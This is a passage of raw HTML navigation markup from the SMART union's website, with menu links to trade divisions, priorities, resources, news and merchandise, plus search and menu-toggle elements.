menu-item-76946"><a href="https://www.smarttdauxiliary.org"><span>TD Auxiliary</span></a></li><li id="menu-item-60907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60907"><a href="https://www.smart-union.org/get-involved/i-got-your-back/"><span>I Got Your Back</span></a></li><li id="menu-item-58391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58391"><a href="https://www.smart-union.org/get-involved/retirees/"><span>Retirees</span></a></li></ul></div></li><li id="menu-item-67582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67582"><a href="https://www.smart-union.org/get-involved/voter-information/"><span>Action</span></a></li><li id="menu-item-79478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79478"><a href="https://www.beforall.org/"><span>BE4ALL</span></a></li></ul></nav><div class="header-toggles hide-no-js ml-0 mr-0"><div class="bg-transparent px-4"> <button class="toggle search-toggle desktop-search-toggle p-4" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false"> <span class="toggle-inner"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>search</title> <path d="M12.203 1.051c-6.721 0-12.203 5.482-12.203 12.203s5.482 12.203 12.203 12.203c6.721 0 12.203-5.482 12.203-12.203s-5.482-12.203-12.203-12.203zM12.203 4.306c4.962 0 8.948 3.986 8.948 8.948s-3.986 8.948-8.948 8.948c-4.962 0-8.948-3.986-8.948-8.948s3.986-8.948 8.948-8.948z"></path> <path d="M20.341 19.728c-0.662 0-1.257 0.401-1.507 1.014-0.249 0.613-0.102 1.316 0.372 1.779l8.948 8.954c0.638 0.635 1.669 0.633 2.303-0.003s0.633-1.667-0.003-2.303l-8.948-8.948c-0.307-0.314-0.726-0.493-1.165-0.493v-0z"></path> </svg> <span class="toggle-text screen-reader-text">Search</span> </span> </button></div></div><div class="bg-primary mb-0 member-portal text-center hover:opacity-90 "> <a href="/members" class="text-white no-underline font-semibold font-heading hover:opcity-95 w-full block py-8 xl:py-4 px-3"> Member Portal</a></div></div></div><div data-rocket-location-hash="24c7671e3f542b142d069b1ed0d760a7" class="search-modal cover-modal header-footer-group" data-modal-target-string=".search-modal" role="dialog" aria-modal="true" aria-label="Search"><div data-rocket-location-hash="983b0d2956cb744d3d17997a1f2c4438" class="search-modal-inner modal-inner"><div class="section-inner"><form role="search" aria-label="Search for:" method="get" class="search-form" action="https://www.smart-union.org/"> <label for="search-form-1"> <span class="screen-reader-text"> Search for: </span> <input type="search" id="search-form-1" class="search-field" placeholder="Search &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Search" /></form> <button class="toggle search-untoggle close-search-toggle fill-children-current-color" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field"> <span class="screen-reader-text"> Close search </span> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg> </button></div></div></div></header><div data-rocket-location-hash="2299867129f4a6a27d6d86e74dfe2368" class="menu-modal cover-modal header-footer-group z-50" data-modal-target-string=".menu-modal"><div data-rocket-location-hash="41fc8cb86a2ec394257f05477afade85" class="menu-modal-inner modal-inner"><div data-rocket-location-hash="a8ddcced9da15c2733fa5546e4c3d12a" class="menu-wrapper section-inner mg-container"><div class="menu-top"><div class="flex justify-between"><div class="switch-menus-btn mg-container flex flex-col gap-4 md:gap-6 justify-center items-center py-8"> <button class="menu-btn button text-base text-primary hover:bg-tertiary hover:text-white hover:border-tertiary pt-4 pb-2 px-10 inset-t-4 my-0 uppercase block md:w-auto font-heading bg-white"> Sheet Metal View </button> <button class="menu-btn button text-base text-primary hover:bg-tertiary hover:text-white hover:border-tertiary pt-4 pb-2 px-10 inset-t-4 my-0 uppercase block md:w-auto font-heading bg-white"> Transportation View </button> <button class="menu-btn button text-base text-primary hover:bg-tertiary hover:text-white hover:border-tertiary pt-4 pb-2 px-10 inset-t-4 my-0 uppercase block md:w-auto font-heading bg-tertiary text-white"> View All </button></div> <button class="toggle close-nav-toggle fill-children-current-color mg-menu-toggle flex w-auto" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".menu-modal"><div class="relative"><div class="menu-toggle__inner"></div></div> </button></div><nav class="mobile-menu" aria-label="Mobile" role="navigation"><ul class="modal-menu reset-list-style  left-0 right-0 w-full pl-0"><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58305"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/">Who We Are</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58305 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58323"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/">Priorities</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58323 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58336"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/retirement-security/">Retirement Security</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58324"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/legislative-issues/">Legislative Issues</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58325"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/wages-and-working-conditions/">Wages and Working Conditions</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58327"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/voice-at-work/">Dignity, Respect and a Voice at Work</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58329"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/training/">Training</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72163"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/training/td-regional-training-seminars/">TD Regional Training Seminars</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58330"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/health-and-safety/">Health and Safety</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58332"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/">Diversity, Equity and Inclusion</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58334"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/membership-assistance-program/">Members Assistance Program</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58335"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/community-benefits-agreements/">Community Benefits Agreements</a></div></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77218"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/about-smart/leadership/">Leadership</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58306"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/architectural/">Architectural Sheet Metal</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58313"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/bus/">Bus Operators &amp; Mechanics</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58318"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/cad-and-drafting/">CAD, Drafting &amp; Detailing</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58314"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/freight-rail/">Freight Rail</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63557"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/commercial-hvac/">HVAC Installation</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58320"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/shop/">HVAC Shop/Fabrication</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58322"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/lagging/">Lagging</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58317"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/passenger-rail/">Passenger Rail</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58308"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/production-manufacturing/">Production / Manufacturing</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58307"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/rail-mechanical/">Rail Mechanical</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61341"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/residential-hvac/">Residential HVAC</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58309"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/roofing/">Roofing</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61346"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/service-and-refrigeration/">Service and Refrigeration</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58312"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/shipyard/">Shipyard</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58321"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/sign-industry/">Sign Fabrication &amp; Installation</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58311"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/testing-adjusting-balancing-indoor-air-quality-and-energy-efficiency/">Indoor Air Quality and Energy Efficiency (TAB)</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58316"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/transit/">Transit &amp; Commuter Rail</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58310"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/welding/">Welding</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58315"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/yardmaster/">Yardmaster</a></div></li></ul></li><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58337"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/">Why Join</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58337 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58340"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/voice-at-work/">A  Voice at Work</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58341"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/education-and-career-training/">Education and Career Training</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58339"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/job-opportunities/">SMART Job Opportunities</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58354"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/benefits/">Benefits</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58338"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/for-employers/">For Employers</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58342"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/veterans/">Veterans</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58343"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/furloughed-members/">Furloughed Members</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58345"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/scholarships/">Scholarships</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58345 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58346"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/scholarships/sheet-metal-scholarship-programs/">Sheet Metal Scholarship Programs</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58347"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/scholarships/transportation-scholarships/">Transportation Scholarships</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58351"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/diversity-equity-and-inclusion/">Diversity, Equity and Inclusion</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58352"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/membership-assistance-program/">Membership Assistance Program</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58370"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/smart-merchandise/">Merch</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58370 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60635"><div class="ancestor-wrapper"><a href="https://smartinternational.mybrightsites.com/">SMART Merchandise &#8211; Stars and Stripes</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67266"><div class="ancestor-wrapper"><a href="https://smarttdmerchandise.com/">SMART Merchandise &#8211; American Products</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85390"><div class="ancestor-wrapper"><a href="https://smartmerch.org/">SMART Merchandise &#8211; K&#038;R</a></div></li></ul></li><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58355"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/">Resources</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58355 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80700"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/constitution/">Constitution</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58356"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/local-union-directory/">Local Union Directory</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58363"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/union-industry-links/">Union Links</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58364"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/designated-legal-counsel/">Legal Help for Injured Rail Workers</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63224"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/committees/individual-committees/womens-committee/">Women’s Committee</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58365"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/dipp/">Job Income Insurance (DIPP)</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58366"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/transportation-alumni/">Transportation Alumni</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58366 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58392"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/retirees/amtrak-passes/">Amtrak passes</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79211"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/transportation-local-toolbox/">Transportation Local Toolbox</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64688"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Portal_Ext/TDPortal.aspx">TD Connect</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62705"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/transportation-toolbox/">Transportation Member Toolbox</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58368"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/veterans-services/">Veterans Services</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58369"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/smart-member-savings-and-benefits/">SMART Member Savings and Benefits</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58373"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/disaster-relief/">Disaster Relief</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71112"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/be4all-toolbox-talks/">BE4ALL Toolbox Talks</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72781"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/be4all-learning-journeys/">BE4ALL Learning Journeys</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79373"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/rise-committee/">RISE Committee</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58374"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/job-bank/">SM Job Bank</a></div></li><li class="three-column menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-59604"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/">News</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-59604 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59605"><div class="ancestor-wrapper"><a href="/sheet-metal-news">Sheet Metal News</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-59606"><div class="ancestor-wrapper"><a href="/transportation-news">Transportation News</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-59606 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84340"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/transportation-news/photo-submission-guidelines/">Photo Submission Guidelines</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-63600"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/publications/">Publications</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-63600 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63601"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/publications/smart-members-journal/">SMART Members’ Journal</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63602"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/publications/transportation-newspaper/">Transportation Newspaper</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69279"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/smart-news/">SMART News Broadcast</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72846"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/category/talking-smart/">Talking SMART Podcast</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62041"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/safety/memorials/">Memorials</a></div></li></ul></li><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58376"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/">Get Involved</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58376 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58377"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/join-smart/">Join SMART</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58379"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/action-center/">Action Center</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58379 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77412"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/">BE4ALL</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58380"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/smart-army/">SMART Army</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58381"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/submit-a-member-story/">Submit a Member Story</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58382"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/connect-with-smart/">Connect with SMART</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58382 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58378"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/smart-app-download/">Get the SMART App</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58383"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/transportation-pac/">Transportation PAC</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58384"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/pal/">Political Action League</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58385"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/committees/">Committees/Councils</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58388"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/safety/">Safety</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58388 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64919"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/safety/td-national-safety-team/">TD National Safety Team</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58387"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/">Report a Worksite Issue</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58387 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 